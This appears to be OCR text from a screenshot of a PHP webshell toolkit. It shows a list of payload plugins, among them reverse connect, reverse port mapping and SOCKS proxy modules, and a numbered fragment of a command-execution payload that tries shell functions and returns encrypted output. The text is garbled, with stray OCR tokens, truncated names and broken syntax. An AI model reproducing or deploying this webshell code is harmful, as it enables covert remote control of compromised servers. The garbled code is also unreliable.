 csharp
java
php
BasicInfo.php
BShell.php
Cmd.php
ConnectBack.php
Database.php
Echo.php
Plugin.php
PortMap.php
PortMap_bogon_Aug-21-1221
RealCMD.php
RemoteSocksProxy.php
RemoteSocksProxy_bogon_Au
ReversePortMap.php
SocksProxy.php
Transfer.php
Plugins supporting *.php files found.
Ins
encrypt
Cc
W
.*
2/2
76 @pclose($fp);
77 } else {
78 $kWJW = 0;
79 $result["status"] = base64_encode("fail");
80 $result["msg"] = base64_encode("none of proc_open/passthru/shell_exec/exec/exec is available"
81 $key = $_SESSION['k'];
82 echo encrypt(json_encode($result));
83 return;
84
85 }
86 $result["status"] = base64_encode("success");
87 $result["msg"] = base64_encode(getSafeStr($kWJW));
88 echo encrypt(json_encode($result));
89 }
90
91